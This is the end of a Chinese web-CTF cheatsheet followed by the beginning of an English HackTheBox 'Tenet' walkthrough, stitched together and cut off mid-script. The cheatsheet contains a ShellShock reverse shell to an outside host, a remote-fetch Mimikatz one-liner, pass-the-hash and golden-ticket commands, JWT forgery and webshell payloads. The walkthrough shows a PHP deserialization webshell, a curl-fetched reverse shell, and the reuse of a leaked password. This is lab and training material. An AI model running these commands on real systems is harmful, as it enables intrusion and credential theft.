- 會自動判斷成 jsonp callback,然後以 javascript 執行
- Example: [VolgaCTF 2020 Qualifier - User Center](https://blog.blackfan.ru/2020/03/volgactf-2020-qualifier-writeup.html)
### Online Encoding / Decoding
- http://monyer.com/demo/monyerjs/
### JSFuck
- http://www.jsfuck.com/
### aaencode / aadecode
- http://utf-8.jp/public/aaencode.html
- https://cat-in-136.github.io/2010/12/aadecode-decode-encoded-as-aaencode.html
## RPO
- http://example.com/a%2findex.php
- 瀏覽器會把 `a%2findex.php` 當成一個檔案
- Web Server 則會正常解析成 `a/index.php`
- 所以當使用**相對路徑**載入 css 時,就可以透過這種方式讓瀏覽器解析到其他層目錄下的檔案
- 如果該檔案內容可控,則有機會 XSS
- 舉例:
- `/test.php` 中有 `<link href="1/" ...>`
- 另有 `/1/index.php` 給 `?query=` 參數,會直接輸出該參數內容
- 訪問 `/1%2f%3Fquery={}*{background-color%3Ared}%2f..%2f../test.php` 就會讓背景變紅色
- Server: `/test.php`
- Browser: `/1%2f%3Fquery={}*{background-color%3Ared}%2f..%2f../test.php`
- CSS 會載入`/1/?query={}*{background-color:red}/../../1/`
- CSS 語法容錯率很高
## CSS Injection
- CSS 可控時,可以Leak Information
- Example:
- leak `<input type='hidden' name='csrf' value='2e3d04bf...'>`
- `input[name=csrf][value^="2"]{background: url(http://kaibro.tw/2)}`
- `input[name=csrf][value^="2e"]{background: url(http://kaibro.tw/2e)}`
- ...
- [SECCON CTF 2018 - GhostKingdom](https://github.com/w181496/CTF/tree/master/seccon2018-qual/GhostKingdom)
## XS-Leaks
- Cross-Site Browser Side channel attack
- [xsleaks wiki](https://github.com/xsleaks/xsleaks/wiki/Browser-Side-Channels)
### Frame count
- 不同狀態有不同數量的 frame
- 用 `window.frames.length` 來判斷
- 狀態A => frame count = x
- 狀態B => frame count = y
- x != y
- e.g. [Facebook CTF - Secret Note Keeper](https://github.com/w181496/CTF/tree/master/fbctf2019/secret_note_keeper)
- 找到結果 => frame count >= 1
- 沒找到 => frame count = 0
### Timing
- 不同狀態有不同回應時間
- Time(有結果) > Time(沒結果)
- 有結果時,會需要載入比較多東西
### XSS Filter
- iframe正常訪問,會觸發一次onload事件
- 在iframe.src尾,加上`#`做請求,正常不會再觸發onload事件
- 但如果原本頁面被filter block,則會有第二次onload
- 第二次請求變成`chrome-error://chromewebdata/#`
- 可以判斷頁面狀態
- 正常 => 1次onload
- 被Blocked => 2次onload
- 也能用`history.length`判斷
- e.g. 35C3 - filemanager
### HTTP Cache
- 清空目標 Cache
- 送 POST 請求
- 查詢內容
- `<link rel=prerender href="victim.com">`
- 檢查是否 Cache 該內容
- Referrer 設超長,然後訪問該資源
- 有 cache => 顯示資源
- 沒 cache => 抓不到資源
## DOM Clobbering
```html
<form id=test1></form>
<form name=test2></form>
<script>
console.log(test1); // <form id=test1></form>
console.log(test2); // <form name=test2></form>
console.log(document.test1); // undefined
console.log(document.test2); // <form name=test2></form>
</script>
```
- `id` 屬性被當成全域變數
- `name` 屬性被當成 `document` 屬性
<br>
- 覆蓋原生函數
```html
<form name="getElementById"></form>
<form id="form"></form>
<script>
console.log(document.getElementById("form")); // Error
</script>
<script>
console.log("I'll be executed!");
</script>
```
這裡第一個 script block 因為錯誤被跳過,第二個 script block 依舊會執行 (常拿來繞檢查)
<br>
- toString 問題
```html
<form id=test1><input name=test2></form>
<script>
alert(test1.test2); // "[object HTMLInputElement]"
</script>
```
- `<a>` 的 `href` 可以解決 toString 問題: `<a id=test1 href=http://kaibro.tw>`
- `alert(test1);` => `http://kaibro.tw`
- `<form id=test1><a name=test2 href=http://kaibro.tw></form>` 依舊有問題
- `alert(test1.test2);` => `undefined`
- 解法見下面 HTMLCollection
<br>
- HTMLCollection
```html
<a id=test1>click!</a>
<a id=test1>click2!</a>
<script>
console.log(window.test1); // <HTMLCollection(2) [a#test1, a#test1, test1: a#test1]
</script>
```
`name` 屬性也會直接變成 `HTMLCollection` 的屬性:
```html
<a id="test1"></a>
<a id="test1" name="test2" href="x:alert(1)"></a>
<script>
alert(window.test1.test2); // x:alert(1)
</script>
```
- Example
- [Google CTF 2019 Qual - pastetastic](https://github.com/koczkatamas/gctf19/tree/master/pastetastic)
- [Volga CTF 2020 Qualifier - Archive](https://blog.blackfan.ru/2020/03/volgactf-2020-qualifier-writeup.html)
# 密碼學
## PRNG
- php 7.1.0 後 `rand()` 和 `srand()` 已經等同 `mt_rand()` 和 `mt_srand()`
- 測試結果:https://3v4l.org/PIUEo
- php > 4.2.0 會自動對 `srand()` 和 `mt_srand()` 播種
- 只進行一次 seed,不會每次 `rand()` 都 seed
- 可以通過已知的 random 結果,去推算隨機數種子,然後就可以推算整個隨機數序列
- 實際應用上可能會碰到連上的不是同個 process,可以用 `Keep-Alive
`來確保連上同個 php process (只會 seed 一次)
- 7.1 以前 `rand()` 使用 libc random(),其核心為:`
state[i] = state[i-3] + state[i-31]`
- 所以只要有31個連續隨機數就能預測接下來的隨機數
- 後來 `rand()` alias 成 `mt_rand()`,採用的是 `Mersenne Twister` 算法
- Example: HITCON 2015 - Giraffe’s Coffee
## ECB mode
### Cut and Paste Attack
- 每個Block加密方式都一樣,所以可以把Block隨意排列
- 舉例: `user=kaibro;role=user`
- 假設 Block 長度為 8
- 構造一下 user: (`|` 用來區隔 Block)
- `user=aaa|admin;ro|le=user`
- `user=aaa|aa;role=|user`
- 排列一下:(上面每塊加密後的 Block 都已知)
- `user=aaa|aa;role=|admin;ro`
- Example: AIS3 2017 pre-exam
### Encryption Oracle Attack
- `ECB(K, A + B + C)` 的運算結果可知
- B 可控
- K, A, C 未知
- C 的內容可以透過以下方法爆出來:
- 找出最小的長度 L
- 使得將 B 改成 L 個 a,該段 pattern 剛好重複兩次
- `...bbbb bbaa aaaa aaaa cccc ...`
- `...???? ???? 5678 5678 ???? ...`
- 改成 L-1 個 a,可得到 `ECB(K, "aa...a" + C[0])` 這個 Block 的內容
- C[0] 可爆破求得,後面也依此類推
- 常見發生場景:Cookie
## CBC mode
### Bit Flipping Attack
- 假設 IV 為 A、中間值為 B (Block Decrypt 後結果)、明文為 C
- CBC mode 解密時,`A XOR B = C`
- 若要使輸出明文變 `X`
- 修改 A 為 `A XOR C XOR X`
- 則原本式子變成 `(A XOR C XOR X) XOR B = X`
### Padding Oracle Attack
- `PKCS#7`
- Padding 方式:不足 x 個 Byte,就補 x 個 x
- 例如:Block 長度 8
- `AA AA AA AA AA AA AA 01`
- `AA AA AA AA AA AA 02 02`
- `AA AA AA AA AA 03 03 03`
- ...
- `08 08 08 08 08 08 08 08`
- 在常見情況下,如果解密出來發現 Padding 是爛的,會噴 Exception 或 Error
- 例如:HTTP 500 Internal Server Error
- 須注意以下這類情況,不會噴錯:
- `AA AA AA AA AA AA 01 01`
- `AA AA 02 02 02 02 02 02`
- 原理:
- CBC mode 下,前一塊密文會當作當前這塊的 IV,做 XOR
- 如果構造 `A||B` 去解密 (A, B 是密文 Block)
- 此時,A 會被當作 B 的 IV,B 會被解成 `D(B) XOR A`
- 可以透過調整 A,使得 Padding 變合法,就可以得到 `D(B)` 的值
- 例如:要解最後 1 Byte
- 想辦法讓最後解出來變成 `01` 結尾
- 運氣不好時,可能剛好碰到 `02 02` 結尾,可以調整一下 A 倒數第 2 Byte
- `D(B)[-1] XOR A[-1] = 01`
- `D(B)[-1] = A[-1] XOR 01`
- 有最後 1 Byte 就可以依此類推,調整倒數第 2 Byte
- `D(B) XOR C` 就能得到明文 ( C 為前一塊真正的密文)
## Length Extension Attack
- 很多hash算法都可能存在此攻擊,例如`md5`, `sha1`, `sha256`...
- 主要是因為他們都使用 Merkle-Damgard hash construction
- 會依照 64 Byte 分組,不足會 padding
- 1 byte 的 `0x80` + 一堆 `0x00`+8 bytes 的`長度`
- IV 是寫死的,且每一組輸出結果會當下一組的輸入
- 攻擊條件: (這裏 md5 換成 sha1, sha256... 也通用)
- 已知 `md5(secret+message)`
- 已知 `secret長度`
- 已知 `message內容`
- 符合三個條件就能構造 `md5(secret+message+padding+任意字串)`
- 工具 - hashpump
- 基本用法:
1. 輸入 `md5(secret+message)` 的值
2. 輸入 `message` 的值
3. 輸入 `secert長度`
4. 輸入要加在後面的字串
5. 最後會把 `md5(secret+message+padding+任意字串)` 和 `message+padding+任意字串` 噴給你
# 其它
- Information leak
- .git / .svn
- robots.txt
- /.well-known
- .DS_Store
- .htaccess
- .pyc
- package.json
- server-status
- crossdomain.xml
- admin/ manager/ login/ backup/ wp-login/ phpMyAdmin/
- xxx.php.bak / www.tar.gz / .xxx.php.swp / xxx.php~ / xxx.phps
- /WEB-INF/web.xml
- 文件解析漏洞
- Apache
- shell.php.ggininder
- shell.php%0a
- httpd 2.4.0 to 2.4.29
- CVE-2017-15715
- IIS
- IIS < 7
- a.asp/user.jpg
- user.asp;aa.jpg
- Nginx
- nginx < 8.03
- `cgi.fix_pathinfo=1`
- Fast-CGI開啟狀況下
- kaibro.jpg: `<?php fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>`
- 訪問`kaibro.jpg/.php`生成shell.php
- AWS常見漏洞
- S3 bucket 權限配置錯誤
- nslookup 判斷
- `nslookup 87.87.87.87`
- `s3-website-us-west-2.amazonaws.com.`
- 確認 bucket
- 訪問`bucketname.s3.amazonaws.com`
- 成功會返回 bucket XML 資訊
- awscli 工具
- 列目錄 `aws s3 ls s3://bucketname/ --region regionname`
- 下載 `aws sync s3://bucketname/ localdir --region regionname`
- metadata
- http://169.254.169.254/latest/meta-data/
- Tool
- https://andresriancho.github.io/nimbostratus/
- JWT (Json Web Token)
- 重置算法 None
- `import jwt; print(jwt.encode({"userName":"admin","userRoot":1001}, key="", algorithm="none"))[:-1]`
- 降級算法
- 把"非對稱式加密"降級為"對稱式加密"
- e.g. RS256 改成 HS256
```python
import jwt
public = open('public.pem', 'r').read() # public key
prin(jwt.encode({"user":"admin","id":1}, key=public, algorithm='HS256'))
```
- 暴力破解密鑰
- Tool: [JWT Cracker](https://github.com/brendan-rius/c-jwt-cracker)
- usage: `./jwtcrack eyJhbGci....`
- Example:
- [WCTF 2020 - thymeleaf](https://github.com/w181496/CTF/tree/master/wctf2020/thymeleaf)
- kid 參數 (key ID)
- 是一個可選參數
- 用於指定加密算法的密鑰
- 任意文件讀取
- `"kid" : "/etc/passwd"`
- SQL注入
- kid 有可能從資料庫提取數據
- `"kid" : "key11111111' || union select 'secretkey' -- "`
- Command Injection
- Ruby open: `"/path/to/key_file|whoami"`
- Example: [HITB CTF 2017 - Pasty](https://chybeta.github.io/2017/08/29/HITB-CTF-2017-Pasty-writeup/)
- jku
- 用來指定連接到加密 Token 密鑰的 URL
- 如果未限制的話,攻擊者可以指定自己的密鑰文件,用它來驗證 token
- Example: [VolgaCTF 2021 Qual - JWT](https://github.com/w181496/CTF/tree/master/volgactf2021_quals/JWT)
- 敏感訊息洩漏
- JWT 是保證完整性而不是保證機密性
- base64 decode 後即可得到 payload 內容
- Example
- [CSAW CTF 2018 Qual - SSO](https://github.com/w181496/CTF/blob/47fe34112401d123b2b53ee12058e7ec72888e0e/csaw_2018_qual/sso/README.md)
- jwt.io
- 常見 Port 服務
- http://packetlife.net/media/library/23/common_ports.pdf
- `php -i | grep "Loaded Configuration File"`
- 列出 php.ini 路徑
- HTTP Method
- OPTIONS method
- 查看可用 HTTP method
- `curl -i -X OPTIONS 'http://evil.com/'`
- HEAD method
- 特殊場景下容易出現邏輯問題 `if(request.method == get) {...} else {...}`
- Werkzeug 只要有設定接受 `GET` 請求,也會自動接受 `HEAD` ([ref](https://werkzeug.palletsprojects.com/en/2.0.x/routing/#werkzeug.routing.Rule))
- Example:
- [FwordCTF 2021 - Shisui](https://lebr0nli.github.io/blog/security/fwordCTF2021/#shisui-web)
- [Bypassing GitHub's OAuth flow](https://blog.teddykatz.com/2019/11/05/github-oauth-bypass.html)
- ShellShock
- `() { :; }; echo vulnerable`
- `() { :a; }; /bin/cat /etc/passwd`
- `() { :; }; /bin/bash -c '/bin/bash -i >& /dev/tcp/kaibro.tw/5566 0>&1'`
- X-forwarded-for 偽造來源IP
- Client-IP
- X-Client-IP
- X-Real-IP
- X-Remote-IP
- X-Remote-Addr
- X-Host
- ...
- 各種繞 Limit (e.g. Rate limit bypass)
- Heroku feature
- https://jetmind.github.io/2016/03/31/heroku-forwarded.html
- 同時送多個 `X-Forwarded-For` header,可以讓真實 IP 被包在 IP list 中間 (Spoofing)
- Example: [angstromCTF 2021 - Spoofy](https://github.com/r00tstici/writeups/tree/master/angstromCTF_2021/spoofy)
- DNS Zone Transfer
- `dig @1.2.3.4 abc.com axfr`
- DNS Server: `1.2.3.4`
- Test Domain: `abc.com`
- IIS 短檔名列舉
- Windows 8.3 格式: `administrator` 可以簡寫成 `admini~1`
- 原理:短檔名存在或不存在,伺服器回應內容不同
- Tool: https://github.com/irsdl/IIS-ShortName-Scanner
- `java -jar iis_shortname_scanner.jar 2 20 http://example.com/folder/`
- NodeJS unicode failure
- 內部使用 UCS-2 編碼
- `NN` => `..`
- `N` 即 `\xff\x2e`
- 轉型時捨棄第一個 Byte
- 特殊的 CRLF Injection 繞過
- `%E5%98%8A`
- 原始的 Unicode 碼為 `U+560A`
- raw bytes: `0x56`, `0x0A`
- MySQL utf8 v.s. utf8mb4
- MySQL utf8 編碼只支援 3 bytes
- 若將 4 bytes 的 utf8mb4 插入 utf8 中,在 non strict 模式下會被截斷
- CVE-2015-3438 WordPress Cross-Site Scripting Vulnerability
- Nginx internal繞過
- `X-Accel-Redirect`
- [Document](https://www.nginx.com/resources/wiki/start/topics/examples/x-accel/)
- Example:
- Olympic CTF 2014 - CURLing
- [MidnightSun CTF 2019 - bigspin](https://balsn.tw/ctf_writeup/20190406-midnightsunctf/#bigspin)
- [PBCTF 2023 - Makima](https://nguyendt.hashnode.dev/pbctf-2023-writeup#heading-makima)
- Nginx目錄穿越漏洞
- 常見於 Nginx 做 Reverse Proxy 的狀況
```
location /files {
alias /home/
}
```
- 因為 `/files` 沒有加上結尾 `/`,而 `/home/` 有
- 所以 `/files../` 可以訪問上層目錄
- Nginx add_header
- 預設當 repsponse 是 200, 201, 204, 206, 301, 302, 303, 304, 307, or 308 時,`add_header` 才會設定 header
- e.g. [Codegate 2020 - CSP](https://balsn.tw/ctf_writeup/20200208-codegatectf2020quals/#csp)
- Nginx $url CRLF Injection
- `$uri` 是解碼後的請求路徑,可能包含換行,有機會導致 CRLF Injection
- 應改用 `$request_uri`
- Example: [VolgaCTF 2021 - Static Site](https://github.com/w181496/CTF/tree/master/volgactf2021_quals/Static_Site)
- `proxy_pass https://volga-static-site.s3.amazonaws.com$uri;`
- CRLF Injection 蓋掉 S3 Bucket 的 Host header,控 Response 內容做 XSS
- Javascript 大小寫特性
- `"ı".toUpperCase() == 'I'`
- `"ſ".toUpperCase() == 'S'`
- `"K".toLowerCase() == 'k'`
- [Reference](https://www.leavesongs.com/HTML/javascript-up-low-ercase-tip.html)
- Javascript replace 特性
- replace string 中可以使用 `$`
```
> "123456".replace("34", "xx")
'12xx56'
> "123456".replace("34", "$`")
'121256'
> "123456".replace("34", "$&")
'123456'
> "123456".replace("34", "$'")
'125656'
> "123456".replace("34", "$$")
'12$56'
```
- Example
- [Dragon CTF 2021 - webpwn](https://github.com/w181496/CTF/tree/master/dragonctf-2021)
- Node.js 目錄穿越漏洞
- CVE-2017-14849
- 影響: 8.5.0 版
- `/static/../../../foo/../../../../etc/passwd`
- Node.js vm escape
- `const process = this.constructor.constructor('return this.process')();process.mainModule.require('child_process').execSync('whoami').toString()`
- CONFidence CTF 2020 - TempleJS
- Only allow ```/^[a-zA-Z0-9 ${}`]+$/g```
- ``` Function`a${`return constructor`}{constructor}` `${constructor}` `return flag` `` ```
- Apache Tomcat Session 操縱漏洞
- 預設 session 範例頁面 `/examples/servlets /servlet/SessionExample`
- 可以直接對 Session 寫入
- polyglot image + .htaccess
- XBM 格式有定義在 `exif_imagetype()` 中
- 符合 `.htaccess` 格式
- Insomnihack CTF
```
#define gg_width 1337
#define gg_height 1337
AddType application/x-httpd-php .asp
```
- AutoBinding / Mass Assignment
- [Mass_Assignment_Cheat_Sheet](https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Mass_Assignment_Cheat_Sheet.md)
- Spring MVC
- `@ModelAttribute`
- 會將 Client 端傳來的參數 (GET/POST) 綁定到指定 Object 中,並自動將此 Object 加到 ModelMap 中
- Example
```java
@RequestMapping(value = "/home", method = RequestMethod.GET)
public String home(@ModelAttribute User user, Model model) {
if (showSecret){
model.addAttribute("firstSecret", firstSecret);
}
return "home";
}
```
- Example 2:
- [justiceleague](https://github.com/GrrrDog/ZeroNights-HackQuest-2016)
- Example 3: [VolgaCTF 2019 - shop](https://github.com/w181496/CTF/tree/master/volgactf2019_quals/shop)
- HTTP2 Push
- Server 自己 push 東西回來 (e.g. CSS/JS file)
- e.g. [ALLES CTF 2020 - Push](https://github.com/0x13A0F/CTF_Writeups/tree/master/alles_ctf#push)
- Chrome Net Export tool
- Symlink
- `ln -s ../../../../../../etc/passwd kaibro.link`
- `zip --symlink bad.zip kaibro.link`
- curl trick
- `curl 'fi[k-m]e:///etc/passwd`
- `curl '{asd,bb}'`
- Example: [N1CTF 2021 - Funny_web](https://vuln.live/blog/16)
- tcpdump
- `-i` 指定網卡,不指定則監控所有網卡
- `-s` 默認只抓96bytes,可以-s指定更大數值
- `-w` 指定輸出檔
- `host` 指定主機(ip or domain)
- `dst`, `src` 來源或目的端
- `port`指定端口
- `tcp`, `udp`, `icmp` 指定協議
- example
- 來源192.168.1.34且目的端口為80
- `tcpdump -i eth0 src 192.168.1.34 and dst port 80`
- 來源192.168.1.34且目的端口是22或3389
- `tcpdump -i eth0 'src 192.168.1.34 and (dst port 22 or 3389)'`
- 保存檔案,可以後續用wireshark分析
- `tcpdump -i eth0 src kaibro.tw -w file.cap`
# Tool & Online Website
## Information gathering
- http://pentest-tools.com/
- https://www.shodan.io/
- https://www.zoomeye.org/
- https://censys.io
- https://crt.sh/
- http://webscan.cc/
- https://x.threatbook.cn/
- https://dnsdumpster.com/
- https://www.domainiq.com/reverse_whois
- https://www.yougetsignal.com/tools/web-sites-on-web-server/
- https://www.robtex.com/dns-lookup/
- https://phpinfo.me/bing.php
- https://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
- https://github.com/laramies/theHarvester
- https://github.com/drwetter/testssl.sh
- https://github.com/urbanadventurer/WhatWeb
- https://buckets.grayhatwarfare.com/
## Hash Crack
- http://cmd5.com
- https://somd5.com/
- https://crackstation.net/
- https://hashkiller.co.uk/
## 其它
- https://3v4l.org/
- php eval
- https://github.com/denny0223/scrabble
- git
- https://github.com/lijiejie/ds_store_exp
- .DS_Store
- https://github.com/kost/dvcs-ripper
- git / svn / hg / cvs ...
- http://www.factordb.com/
- unicode converter
- https://www.branah.com/unicode-converter
- PHP混淆 / 加密
- http://enphp.djunny.com/
- http://www.phpjm.net/
- https://github.com/PowerShellMafia/PowerSploit
- https://github.com/swisskyrepo/PayloadsAllTheThings/
- http://xssor.io
- https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt
- XSS Payloads
- DNSLog
- http://ceye.io
- https://www.t00ls.net/dnslog.html
- http://dnsbin.zhack.ca/
- http://requestbin.net/dns
- DNS rebinding
- rebind.network
- ```
# butit still works
A.192.168.1.1.forever.rebind.network
#alternate between localhost and 10.0.0.1 forever
A.127.0.0.1.1time.10.0.0.1.1time.repeat.rebind.network
#first respond with 192.168.1.1 then 192.168.1.2. Now respond 192.168.1.3forever.
A.192.168.1.1.1time.192.168.1.2.2times.192.168.1.3.forever.rebind.network
#respond with 52.23.194.42 the first time, then whatever `whonow--default-address`
# isset to forever after that (default: 127.0.0.1)
A.52.23.194.42.1time.rebind.network
```
- rbndr.us
- `36573657.7f000001.rbndr.us`
- Example
- [BalsnCTF 2019 - 卍乂Oo韓國魚oO乂卍](https://github.com/w181496/My-CTF-Challenges/tree/master/Balsn-CTF-2019#%E5%8D%8D%E4%B9%82oo%E9%9F%93%E5%9C%8B%E9%AD%9Aoo%E4%B9%82%E5%8D%8D-koreanfish)
- [DEFCON CTF 2019 Qual - ooops](https://balsn.tw/ctf_writeup/20190513-defconctfqual/#solution-2:-dns-rebinding)
- https://r12a.github.io/apps/encodings/
- Encoding converter
- http://tool.leavesongs.com/
- Mimikatz
- 撈密碼
- `mimikatz.exe privilege::debug sekurlsa::logonpasswords full exit >> log.txt`
- powershell 無文件: `powershell "IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds"`
- Pass The Hash
- `sekurlsa::pth /user:Administrator /domain:kaibro.local /ntlm:cc36cf7a8514893efccd332446158b1a`
- `sekurlsa::pth /user:Administrator /domain:kaibro.local /aes256:b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9`
- `sekurlsa::pth /user:Administrator /domain:kaibro.local /ntlm:cc36cf7a8514893efccd332446158b1a /aes256:b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9`
- TGT
- `kerberos::tgt` (Displays informations about the TGT of the current session)
- List / Export Kerberos tickets of all sessions
- `sekurlsa::tickets /export`
- Pass The Ticket
- `kerberos::ptt Administrator@krbtgt-KAIBRO.LOCAL.kirbi`
- Golden
- generate the TGS with NTLM: `kerberos::golden /domain:<domain_name>/sid:<domain_sid> /rc4:<ntlm_hash> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>`
- generate the TGS with AES 128 key: `kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes128:<krbtgt_aes128_key> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>`
- generate the TGS with AES 256 key: `kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes256:<krbtgt_aes256_key> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>`
- Purge
- `kerberos::purge` (Purges all tickets of the current session)
- WASM
- https://wasdk.github.io/WasmFiddle/
- https://webassembly.studio/
- https://github.com/WebAssembly/wabt
----
# Contributing
Welcome to open Pull Request
OR
[](https://www.buymeacoffee.com/kaibrotw)
[](https://starchart.cc/w181496/Web-CTF-Cheatsheet)
|
# Tenet - HackTheBox
Linux, 30 Base Points, Medium
## Machine

## Tenet Solution
### User
So let's start with ```nmap``` scanning:
```console
┌─[evyatar@parrot]─[/hackthebox/Tenet]
└──╼ $nmap -sC -sV -oA nmap/Tenet 10.10.10.223
Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-01 21:06 IDT
Nmap scan report for 10.10.10.223
Host is up (0.078s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
| 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_ 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
2725/tcp filtered msolap-ptp2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.33 second
```
Let's try to observe port 80:

Nothing juicy.
By running [gobuster](https://github.com/OJ/gobuster) as follow:
```console
┌─[evyatar@parrot]─[/hackthebox/Tenet]
└──╼ $gobuster dir -u http://10.10.10.223 -x php,log,txt -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt --wildcard -o gob
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.223
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: log,txt,php
[+] Timeout: 10s
===============================================================
2021/04/01 21:10:15 Starting gobuster
===============================================================
/users.txt (Status: 200)
/wordpress (Status: 301)
```
We found the following page [http://10.10.10.223/wordpress](http://10.10.10.223/wordpress) which contains:

We can see the link [Tenet](Tenet.htb) which is [tenet.htb](tenet.htb), Let's add it to ```/etc/hosts```:
```
10.10.10.223 tenet.htb
```
Now, Let's try to observe ```http://tenet.htb```:

By simply enumerate the file we can see the following comment was created by user ```neil``` at this url ```http://tenet.htb/index.php/2020/12/16/logs/```:

So It's mean there is a backup file called ```sator.php```, We can access this file by url ```http://10.10.10.223/sator.php.bak```, This file contains:
```php
<?php
class DatabaseExport
{
public $user_file = 'users.txt';
public $data = '';
public function update_db()
{
echo '[+] Grabbing users from text file <br>';
$this-> data = 'Success';
}
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
echo '[] Database updated <br>';
// echo 'Gotta get this working properly...';
}
}
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
$app = new DatabaseExport;
$app -> update_db();
?>
```
Let's look at the following two lines:
```php
...
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
...
```
It's mean we can send our ```DatabaseExport``` with parameter ```arepo``` to be unserialize.
The function ```__destruct()``` write the content of ```$data``` to ```$user_file```, So let's create our ```DatabaseExport``` class that contains ```$data``` as php web shell and ```$user_file=shell.php```:
```php
<?php
class DatabaseExport
{
public $user_file='shell.php';
public $data="<?php system(\$_GET['cmd']); ?>";
}
$payload=new DatabaseExport;
echo serialize($payload);
?>
```
Run this php file to get the class serialized:
```console
┌─[evyatar@parrot]─[/hackthebox/Tenet]
└──╼ $ php webshell.php
O:14:"DatabaseExport":2:{s:9:"user_file";s:9:"shell.php";s:4:"data";s:30:"<?php system($_GET['cmd']); ?>";}
```
Now we can send the payload using ```http://10.10.10.223/sator.php?arepo=O:14:"DatabaseExport":2:{s:9:"user_file";s:9:"shell.php";s:4:"data";s:30:"<?php system($_GET['cmd']); ?>";}```
By access to the url above we get the output:

It's mean our payload created, Let's try to access it by ```http://10.10.10.223/shell.php?cmd=whoami```:

So now we can use ```curl``` to download from our machine the following php shell [http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz](http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz) and run it.
1. http://10.10.10.223/shell.php?cmd=curl http://10.10.14.14:8000/revshell.php - Download the php reverse shell
2. Listen to port you specify on php reverse shell called ```revshell.php```.
3. http://10.10.10.223/shell.php?cmd= php revshell.php - Run the php reverse shell.
And we get shell:
```console
┌─[evyatar@parrot]─[/hackthebox/Tenet]
└──╼ $nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from tenet.htb [10.10.10.223] 21532
Linux tenet 4.15.0-129-generic #132-Ubuntu SMP Thu Dec 10 14:02:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
19:22:21 up 1:13, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
```
So by running ```ls /home``` we know we have user called ```neil```:
```console
$ ls /home
neil
```
Let's try to search some info about ```neil``` user in ```/var/www/html```:
```console
$ grep -r "neil" .
./wordpress/wp-config.php:define( 'DB_USER', 'neil' );
```
By cat the file ```./wordpress/wp-config.php``` we can found the follow:
```php
/** MySQL database username */
define( 'DB_USER', 'neil' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );
```
Which is the user password of ```neil```, Let's try to connect using ssh with those creds:
```console
┌─[evyatar@parrot]─[/hackthebox/Tenet]
└──╼ $ ssh neil@10.10.10.223
The authenticity of host '10.10.10.223 (10.10.10.223)' can't be established.
ECDSA key fingerprint is SHA256:WV3NcHaV7asDFwcTNcPZvBLb3MG6RbhW9hWBQqIDwlE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.223' (ECDSA) to the list of known hosts.
neil@10.10.10.223's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Apr 1 19:27:11 UTC 2021
System load: 0.0 Processes: 184
Usage of /: 15.4% of 22.51GB Users logged in: 0
Memory usage: 13% IP address for ens160: 10.10.10.223
Swap usage: 0%
=> There is 1 zombie process.
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Last login: Thu Dec 17 10:59:51 2020 from 10.10.14.3
neil@tenet:~$ cat user.txt
13c6e6d45d0d32a61e979547b490d0de
```
And we get user flag ```13c6e6d45d0d32a61e979547b490d0de```.
### Root
Let's try to run ```sudo -l```:
```console
neil@tenet:/tmp$ sudo -l
Matching Defaults entries for neil on tenet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
User neil may run the following commands on tenet:
(ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
```
So It's mean we can run the script ```/usr/local/bin/enableSSH.sh``` as root, Let's try to observe the script:
```console
neil@tenet:/tmp$ cat /usr/local/bin/enableSSH.sh
#!/bin/bash
checkAdded() {
sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)
if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
